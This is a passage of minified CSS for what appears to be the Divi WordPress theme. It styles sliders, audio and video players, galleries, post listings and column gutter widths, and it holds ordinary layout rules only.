.et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products 